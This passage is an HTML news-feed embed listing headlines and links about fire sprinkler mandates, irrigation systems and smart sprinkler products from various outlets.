target="_blank">Peeved contractors say proposed sprinkler rule in new builds will drive up home prices in NY</a>&nbsp;&nbsp;<font color="#6f6f6f">New York Post</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Neighbor Had Parties Late Into The Night, So They Installed A Motion-Activated Sprinkler To Put A Damper On Things - TwistedSifter</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Neighbor Had Parties Late Into The Night, So They Installed A Motion-Activated Sprinkler To Put A Damper On Things</a>&nbsp;&nbsp;<font color="#6f6f6f">TwistedSifter</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMibkFVX3lxTFBVcWNWRnFvOFpGMXVXZFpDb1VFbFExZldBa2UzRmEzOW5Ic0xJdjljSVdfc1RvVzhTbWZYR2EyTDRGaTZGQ2RlQlJzWHdPSnkzQTlmZlZzdHNfZDFQVGdOckozdVgwTFZPeW5adWx3?oc=5" target="_blank">Our Favorite Drip Irrigation System is Shockingly Easy to Set Up - bobvila.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMibkFVX3lxTFBVcWNWRnFvOFpGMXVXZFpDb1VFbFExZldBa2UzRmEzOW5Ic0xJdjljSVdfc1RvVzhTbWZYR2EyTDRGaTZGQ2RlQlJzWHdPSnkzQTlmZlZzdHNfZDFQVGdOckozdVgwTFZPeW5adWx3?oc=5" target="_blank">Our Favorite Drip Irrigation System is Shockingly Easy to Set Up</a>&nbsp;&nbsp;<font color="#6f6f6f">bobvila.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Grand Kartal Hotel Fire Surfaces Need for Fire Protection Systems - NFPA</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Grand Kartal Hotel Fire Surfaces Need for Fire Protection Systems</a>&nbsp;&nbsp;<font color="#6f6f6f">NFPA</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Nimlas Group Strengthens Sprinkler Expertise in Finland - Cision News</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Nimlas Group Strengthens Sprinkler Expertise in Finland</a>&nbsp;&nbsp;<font color="#6f6f6f">Cision News</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Pool pump and sprinklers help family save Palisades home from wildfire - NBC Los Angeles</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Pool pump and sprinklers help family save Palisades home from wildfire</a>&nbsp;&nbsp;<font color="#6f6f6f">NBC Los Angeles</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMijwFBVV95cUxNMUFYR2lQRW9FblhXQmpGSVBtbC1BaHVhamFwcWhZOGRaUjFzTnVORFhjdEprUkoyMVdpSDB2MjJWSEF6SE1iWWQtMWJvWVo5ZDQ5SU9wS2ZveWh3NkNHOU9xWVl6RmhfbWdFZnh1dXh3d0hmZ1BRWGt5RkV1VnNYakpkYjZ2WmFZODNkdGZ3dw?oc=5" target="_blank">Older High-Rises on O‘ahu Pressured to Install Fire Sprinklers – But They Have 15 Years to Do It - Hawaii Business Magazine</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMijwFBVV95cUxNMUFYR2lQRW9FblhXQmpGSVBtbC1BaHVhamFwcWhZOGRaUjFzTnVORFhjdEprUkoyMVdpSDB2MjJWSEF6SE1iWWQtMWJvWVo5ZDQ5SU9wS2ZveWh3NkNHOU9xWVl6RmhfbWdFZnh1dXh3d0hmZ1BRWGt5RkV1VnNYakpkYjZ2WmFZODNkdGZ3dw?oc=5" target="_blank">Older High-Rises on O‘ahu Pressured to Install Fire Sprinklers – But They Have 15 Years to Do It</a>&nbsp;&nbsp;<font color="#6f6f6f">Hawaii Business Magazine</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Your Essential Guide to Sprinkler Systems: How To Prepare Your Yard for the Hot Months Ahead - Realtor.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Your Essential Guide to Sprinkler Systems: How To Prepare Your Yard for the Hot Months Ahead</a>&nbsp;&nbsp;<font color="#6f6f6f">Realtor.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">High-volume sprinklers being installed outside Fitzgerald, Fort Smith - Cabin Radio</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">High-volume sprinklers being installed outside Fitzgerald, Fort Smith</a>&nbsp;&nbsp;<font color="#6f6f6f">Cabin Radio</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Thousands of Schools Don’t Have Working Fire Sprinklers - Education Week</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Thousands of Schools Don’t Have Working Fire Sprinklers</a>&nbsp;&nbsp;<font color="#6f6f6f">Education Week</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Small Business Deduction for Fire Sprinklers - City of Spokane, Washington</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Small Business Deduction for Fire Sprinklers</a>&nbsp;&nbsp;<font color="#6f6f6f">City of Spokane, Washington</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Modifications To Existing Sprinkler Systems - NFPA</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Modifications To Existing Sprinkler Systems</a>&nbsp;&nbsp;<font color="#6f6f6f">NFPA</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Winnetka closes sprinkler-system loophole in building code - therecordnorthshore.org</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Winnetka closes sprinkler-system loophole in building code</a>&nbsp;&nbsp;<font color="#6f6f6f">therecordnorthshore.org</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiXEFVX3lxTFB0TWY4eExyV3VUMjgtR0o0M29CZzBaeDhkMmgxTGRza2FBemRxaVhQMVBfMjdXMkdxNHVMb2JyWW9Ta2RLbzFfQkktek92dTI5U2poVWpmUHdmeFd0?oc=5" target="_blank">Sprinkler system installed at Lincoln Plaza - Times Leader</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiXEFVX3lxTFB0TWY4eExyV3VUMjgtR0o0M29CZzBaeDhkMmgxTGRza2FBemRxaVhQMVBfMjdXMkdxNHVMb2JyWW9Ta2RLbzFfQkktek92dTI5U2poVWpmUHdmeFd0?oc=5" target="_blank">Sprinkler system installed at Lincoln Plaza</a>&nbsp;&nbsp;<font color="#6f6f6f">Times Leader</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Sprinkler system prevents spread of fire inside flats - Staffordshire Fire &amp; Rescue Service</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Sprinkler system prevents spread of fire inside flats</a>&nbsp;&nbsp;<font color="#6f6f6f">Staffordshire Fire & Rescue Service</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMihgFBVV95cUxOSHJYZEZxMzQzMUhobm81Q2ZpQzczSGFtU1lIU3hNSl9rekNkWEphRVU3aVpKVXJrUWtleVJkVUtMd2lINW5ONGZiYW5BcDQyUE5VQnFvVXN0eFd5SUNIZl9zQzlwQlpaM015d05iYWwyelZ0T3BFQmtTTy1qLWpsbmptWDZFQQ?oc=5" target="_blank">What To Know About Residential Fire Sprinkler Systems - Family Handyman</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMihgFBVV95cUxOSHJYZEZxMzQzMUhobm81Q2ZpQzczSGFtU1lIU3hNSl9rekNkWEphRVU3aVpKVXJrUWtleVJkVUtMd2lINW5ONGZiYW5BcDQyUE5VQnFvVXN0eFd5SUNIZl9zQzlwQlpaM015d05iYWwyelZ0T3BFQmtTTy1qLWpsbmptWDZFQQ?oc=5" target="_blank">What To Know About Residential Fire Sprinkler Systems</a>&nbsp;&nbsp;<font color="#6f6f6f">Family Handyman</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">U.S. Experience with Sprinklers - NFPA</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">U.S. Experience with Sprinklers</a>&nbsp;&nbsp;<font color="#6f6f6f">NFPA</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiekFVX3lxTE9MTzNwS1cxbXR3TjNRSGsyZ3lMbmNHWDNNWWdWdUc5OHpxTmQ4aUZ5SlNHNWhCQjd3TndEQmlVbzVOa0dFX1BqeXlZeUxjc3Z4clRSU2psbzJFdEgtTW4ySTZHMWJlcFFfM2pqWS1jMXpwSnVvUEliNUtB?oc=5" target="_blank">This Fire-Fighting &quot;Mist&quot; Is How Some Homeowners Protect Their High-End Properties - House Beautiful</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiekFVX3lxTE9MTzNwS1cxbXR3TjNRSGsyZ3lMbmNHWDNNWWdWdUc5OHpxTmQ4aUZ5SlNHNWhCQjd3TndEQmlVbzVOa0dFX1BqeXlZeUxjc3Z4clRSU2psbzJFdEgtTW4ySTZHMWJlcFFfM2pqWS1jMXpwSnVvUEliNUtB?oc=5" target="_blank">This Fire-Fighting "Mist" Is How Some Homeowners Protect Their High-End Properties</a>&nbsp;&nbsp;<font color="#6f6f6f">House Beautiful</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">&#39;How much is a life worth?&#39;: Opinions split on New York&#39;s proposed fire sprinkler mandate in all new homes - WKBW</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">'How much is a life worth?': Opinions split on New York's proposed fire sprinkler mandate in all new homes</a>&nbsp;&nbsp;<font color="#6f6f6f">WKBW</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxNcHMteFNZVVdIMjh1OGg5VFEtRC1KS1JnVGxiWTNCTjlWNE1iMnRKQXFyRXZJOW5kRDR3aU1zaEhkamRxS1lZMnRXX1hjblE2WkVkWUJFSmZHMkNEVXZGV0Z2N1N6aklZdWR2U29PY0NxcnZmcGpuV1k1TkktU3IzU3d3?oc=5" target="_blank">The best smart sprinkler controllers of 2025 - TechHive</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxNcHMteFNZVVdIMjh1OGg5VFEtRC1KS1JnVGxiWTNCTjlWNE1iMnRKQXFyRXZJOW5kRDR3aU1zaEhkamRxS1lZMnRXX1hjblE2WkVkWUJFSmZHMkNEVXZGV0Z2N1N6aklZdWR2U29PY0NxcnZmcGpuV1k1TkktU3IzU3d3?oc=5" target="_blank">The best smart sprinkler controllers of 2025</a>&nbsp;&nbsp;<font color="#6f6f6f">TechHive</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Why Sprinklers Keep Leading to Survey Tags - AHCA/NCAL</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Why Sprinklers Keep Leading to Survey Tags</a>&nbsp;&nbsp;<font color="#6f6f6f">AHCA/NCAL</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire sprinkler systems help preserve neighborhoods and residences - The Seattle Times</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire sprinkler systems help preserve neighborhoods and residences</a>&nbsp;&nbsp;<font color="#6f6f6f">The Seattle Times</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Why Fire Sprinkler Systems Should Be A Requirement In All Homes - Forbes</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Why Fire Sprinkler Systems Should Be A Requirement In All Homes</a>&nbsp;&nbsp;<font color="#6f6f6f">Forbes</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Banff Mineral Springs Hospital installs sprinklers to reduce wildfire threat - Calgary Herald</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Banff Mineral Springs Hospital installs sprinklers to reduce wildfire threat</a>&nbsp;&nbsp;<font color="#6f6f6f">Calgary Herald</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Senate Republican Leader Rob Ortt Sounds Off On Another Costly Mandate That Will Drive Up Consumer Costs - The New York State Senate (.gov)</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Senate Republican Leader Rob Ortt Sounds Off On Another Costly Mandate That Will Drive Up Consumer Costs</a>&nbsp;&nbsp;<font color="#6f6f6f">The New York State Senate (.gov)</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Maintaining Your Building’s Fire Sprinkler System - PHCPPros</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Maintaining Your Building’s Fire Sprinkler System</a>&nbsp;&nbsp;<font color="#6f6f6f">PHCPPros</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Winterizing lawn and garden irrigation systems worth the effort - Oklahoma State University</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Winterizing lawn and garden irrigation systems worth the effort</a>&nbsp;&nbsp;<font color="#6f6f6f">Oklahoma State University</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Business owner near Mass and Cass to install sprinkler system to protect property - CBS News</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Business owner near Mass and Cass to install sprinkler system to protect property</a>&nbsp;&nbsp;<font color="#6f6f6f">CBS News</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE43WnA2TlNpMHp4UnpadnlWTHpTblBuZjJyd1RucFc0WmlMVEtRdlFGUmFtWHY3Y3dfemNfUEVtbG5iekloeWljNTJBLVVlaFZCWGtiSWZ1aEhiRHJnUUhjM1dxMlA1eWN0cHRqQVdtWW5sMmxoaDNlNE5JNzBvUQ?oc=5" target="_blank">City cracks down on rooming house sprinklers - The New Bedford Light</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE43WnA2TlNpMHp4UnpadnlWTHpTblBuZjJyd1RucFc0WmlMVEtRdlFGUmFtWHY3Y3dfemNfUEVtbG5iekloeWljNTJBLVVlaFZCWGtiSWZ1aEhiRHJnUUhjM1dxMlA1eWN0cHRqQVdtWW5sMmxoaDNlNE5JNzBvUQ?oc=5" target="_blank">City cracks down on rooming house sprinklers</a>&nbsp;&nbsp;<font color="#6f6f6f">The New Bedford Light</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">&#39;$30-40K added to the cost of a home&#39;: New York State proposes fire sprinkler mandate in all new homes - WKBW</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">'$30-40K added to the cost of a home': New York State proposes fire sprinkler mandate in all new homes</a>&nbsp;&nbsp;<font color="#6f6f6f">WKBW</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire Sprinkler Retrofits Gain Traction As Building Owners Eye Rising Insurance Costs - Honolulu Civil Beat</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire Sprinkler Retrofits Gain Traction As Building Owners Eye Rising Insurance Costs</a>&nbsp;&nbsp;<font color="#6f6f6f">Honolulu Civil Beat</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNVlZ0WVlKeHVPc2R2UFNoeUw0OERJQnZBNXVwaE9Md3BIMC04UVlqemoxVVRmS3gwcnFLeHkzbDE3NlJrSlVxY1N5cDM2a3NLLUV0aWsyRmhGbnlMNmo1cmdBeFBpSWlCZ3RySTh4bE5DQUMzU3Z1ajNRalpGaHdvbjAxZ2VQV0NKSEtj?oc=5" target="_blank">How to successfully install irrigation systems - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNVlZ0WVlKeHVPc2R2UFNoeUw0OERJQnZBNXVwaE9Md3BIMC04UVlqemoxVVRmS3gwcnFLeHkzbDE3NlJrSlVxY1N5cDM2a3NLLUV0aWsyRmhGbnlMNmo1cmdBeFBpSWlCZ3RySTh4bE5DQUMzU3Z1ajNRalpGaHdvbjAxZ2VQV0NKSEtj?oc=5" target="_blank">How to successfully install irrigation systems</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Oahu Condo Owners Are Debating Best Way To Limit Fire Safety Costs - Honolulu Civil Beat</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Oahu Condo Owners Are Debating Best Way To Limit Fire Safety Costs</a>&nbsp;&nbsp;<font color="#6f6f6f">Honolulu Civil Beat</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMif0FVX3lxTE1rNjllTktGU0U4TzFibThEVTQ3cVR3bHRMNjhlc19FSmNfOW1qMTA4NVdiYUNTR2c1cHpteEtTaEt6Q0dzeXh2dUYxUi1kTmttdThqNmRDVVFHY2pCR1o2TkdBWkFWTjFmNWRleWE2UC1vMjN3cy1aQW4xNjBUOWc?oc=5" target="_blank">Sprinkler system installed in forest as wildfire threatens Yosemite&#39;s beloved sequoias - KSBW</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMif0FVX3lxTE1rNjllTktGU0U4TzFibThEVTQ3cVR3bHRMNjhlc19FSmNfOW1qMTA4NVdiYUNTR2c1cHpteEtTaEt6Q0dzeXh2dUYxUi1kTmttdThqNmRDVVFHY2pCR1o2TkdBWkFWTjFmNWRleWE2UC1vMjN3cy1aQW4xNjBUOWc?oc=5" target="_blank">Sprinkler system installed in forest as wildfire threatens Yosemite's beloved sequoias</a>&nbsp;&nbsp;<font color="#6f6f6f">KSBW</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTFB3M3Jud3M2SElPWEJfRnpQMVQzVVJnU0RfdDN0YlZpSHRBaFJVeWxVYkZBOEJjZ0JMdnhpUVJyTC1rSXRuUXJlRmlMZUFkSk1HN2dqUkx6VjJfWk0tbmlMczJnM3FROVg4eldwbV82bUNicGZaRUE?oc=5" target="_blank">FSM MAGAZINE - BAFSA signposts withdrawal of FIRAS certification schemes - Fire Safety Matters</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTFB3M3Jud3M2SElPWEJfRnpQMVQzVVJnU0RfdDN0YlZpSHRBaFJVeWxVYkZBOEJjZ0JMdnhpUVJyTC1rSXRuUXJlRmlMZUFkSk1HN2dqUkx6VjJfWk0tbmlMczJnM3FROVg4eldwbV82bUNicGZaRUE?oc=5" target="_blank">FSM MAGAZINE - BAFSA signposts withdrawal of FIRAS certification schemes</a>&nbsp;&nbsp;<font color="#6f6f6f">Fire Safety Matters</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Michigan proposal would require new homes to include sprinkler systems - WTVG</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Michigan proposal would require new homes to include sprinkler systems</a>&nbsp;&nbsp;<font color="#6f6f6f">WTVG</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">No entertainment for you! City cracks down on sprinkler law - The Worcester Guardian</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">No entertainment for you! City cracks down on sprinkler law</a>&nbsp;&nbsp;<font color="#6f6f6f">The Worcester Guardian</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiYkFVX3lxTE5BQ1dLMGRRZVJaNjBicWUtTWFFdjRtb0JxRm80cHdVdV9qX1d4cEN1QmZlV0d4NzQ0UnNERHlPaGxkZlUwaFdHbzJMQ1o5MTlQRnJ1aDQ3ajlMWjFCMGQweklR?oc=5" target="_blank">The burning truth about home fire sprinklers - State Farm</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiYkFVX3lxTE5BQ1dLMGRRZVJaNjBicWUtTWFFdjRtb0JxRm80cHdVdV9qX1d4cEN1QmZlV0d4NzQ0UnNERHlPaGxkZlUwaFdHbzJMQ1o5MTlQRnJ1aDQ3ajlMWjFCMGQweklR?oc=5" target="_blank">The burning truth about home fire sprinklers</a>&nbsp;&nbsp;<font color="#6f6f6f">State Farm</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Avon to require installation of automatic sprinklers on all new residential developments - VailDaily.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Avon to require installation of automatic sprinklers on all new residential developments</a>&nbsp;&nbsp;<font color="#6f6f6f">VailDaily.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Irrigreen Precision Sprinkler System review: Waste not, want not - TechHive</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Irrigreen Precision Sprinkler System review: Waste not, want not</a>&nbsp;&nbsp;<font color="#6f6f6f">TechHive</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">New York study assesses costs and impact of mandatory fire sprinkler systems in residential homes - Fire &amp; Safety Journal Americas</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">New York study assesses costs and impact of mandatory fire sprinkler systems in residential homes</a>&nbsp;&nbsp;<font color="#6f6f6f">Fire & Safety Journal Americas</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Court Douses Sprinkler Requirement for Some Multifamily Renovations - Commercial Real Estate Insight &amp; News - Bowditch &amp; Dewey</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Court Douses Sprinkler Requirement for Some Multifamily Renovations - Commercial Real Estate Insight & News</a>&nbsp;&nbsp;<font color="#6f6f6f">Bowditch & Dewey</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">As housing costs soar, builders balk at NY proposal to require fire sprinklers in new homes - Syracuse.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">As housing costs soar, builders balk at NY proposal to require fire sprinklers in new homes</a>&nbsp;&nbsp;<font color="#6f6f6f">Syracuse.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Department of Justice sues Pa. for ‘discriminatory’ sprinkler system building codes - PennLive.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Department of Justice sues Pa. for ‘discriminatory’ sprinkler system building codes</a>&nbsp;&nbsp;<font color="#6f6f6f">PennLive.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Worcester councilors look for ways to help businesses in need of sprinkler upgrades - Worcester Telegram</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Worcester councilors look for ways to help businesses in need of sprinkler upgrades</a>&nbsp;&nbsp;<font color="#6f6f6f">Worcester Telegram</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Construction Site Fires: The Sprinkler System Dilemma - Fire Engineering</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Construction Site Fires: The Sprinkler System Dilemma</a>&nbsp;&nbsp;<font color="#6f6f6f">Fire Engineering</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">New Legislation Pushing For Sprinkler Systems In High-Rise Buildings - CBS News</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">New Legislation Pushing For Sprinkler Systems In High-Rise Buildings</a>&nbsp;&nbsp;<font color="#6f6f6f">CBS News</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxQUG0tMkNNMjF6a21aaFQ3d0JNem9KWmJRNTZXOGpyc0dRQm4wOWZXbzJwbkVsMDlrRVk2LURNOTVGUnZrSUxodG5GdmpUSzlVUVkyQWJJSF9sRk5ELWdBdWpvTTFxSWZ4bTZpQWFKTHRFRnBiZGhsTHd4UGRTOTBLTjJ1bDJrMGdyVjcxbg?oc=5" target="_blank">NFPA 13 - NFPA Journal, Jan Feb 2020 - NFPA</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxQUG0tMkNNMjF6a21aaFQ3d0JNem9KWmJRNTZXOGpyc0dRQm4wOWZXbzJwbkVsMDlrRVk2LURNOTVGUnZrSUxodG5GdmpUSzlVUVkyQWJJSF9sRk5ELWdBdWpvTTFxSWZ4bTZpQWFKTHRFRnBiZGhsTHd4UGRTOTBLTjJ1bDJrMGdyVjcxbg?oc=5" target="_blank">NFPA 13 - NFPA Journal, Jan Feb 2020</a>&nbsp;&nbsp;<font color="#6f6f6f">NFPA</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Philly condo, apartment residents protest a bill to add sprinklers to old buildings - Inquirer.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Philly condo, apartment residents protest a bill to add sprinklers to old buildings</a>&nbsp;&nbsp;<font color="#6f6f6f">Inquirer.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire sprinklers installed in 42 high-rise buildings 5 years after deadly fire - 5 EYEWITNESS NEWS</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fire sprinklers installed in 42 high-rise buildings 5 years after deadly fire</a>&nbsp;&nbsp;<font color="#6f6f6f">5 EYEWITNESS NEWS</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxNSVMyMmxVN0FxT2otbldBdFN2Q2ZtcXB5TUVUZEw3VDgzVkNETHJrb3R3Y0Nlbi1wTmh1RTVBZGNwUEZWbVMtcTdCVzNZRVFuaWRWZ0NPbnJrWVdrUTdrZFR5UE4td0Vkb3doejdPbkJ1QmNsdk1FLUIyVXRvZTlQZHI1Sl95UGlCUjZzSA?oc=5" target="_blank">When to use and avoid automatic water shut-off systems - TownLift Park City</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxNSVMyMmxVN0FxT2otbldBdFN2Q2ZtcXB5TUVUZEw3VDgzVkNETHJrb3R3Y0Nlbi1wTmh1RTVBZGNwUEZWbVMtcTdCVzNZRVFuaWRWZ0NPbnJrWVdrUTdrZFR5UE4td0Vkb3doejdPbkJ1QmNsdk1FLUIyVXRvZTlQZHI1Sl95UGlCUjZzSA?oc=5" target="_blank">When to use and avoid automatic water shut-off systems</a>&nbsp;&nbsp;<font color="#6f6f6f">TownLift Park City</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">From Blueprints to Buildings: Simplifying Fire Sprinkler System Installations - PHCPPros</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">From Blueprints to Buildings: Simplifying Fire Sprinkler System Installations</a>&nbsp;&nbsp;<font color="#6f6f6f">PHCPPros</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Aiper’s smart sprinkler limits its spray to a map of your lawn - The Verge</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Aiper’s smart sprinkler limits its spray to a map of your lawn</a>&nbsp;&nbsp;<font color="#6f6f6f">The Verge</font></p><div style="text-align: end;">
  <a href="https://rss.bloople.net/" target="_blank" style="color: #000000;">Powered by RSS 2 HTML</a>
</div>

<!-- To create this output, visit: https://rss2html.net/build_embeds/new?embed_render_title=false&feed_render_description=false&feed_render_image=false&strip_html=false&template=legacy&url=https%3A%2F%2Fnews.google.com%2Frss%3Fq%3DSprinkler%2520System%2520Installation%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen -->
</body>
</html>
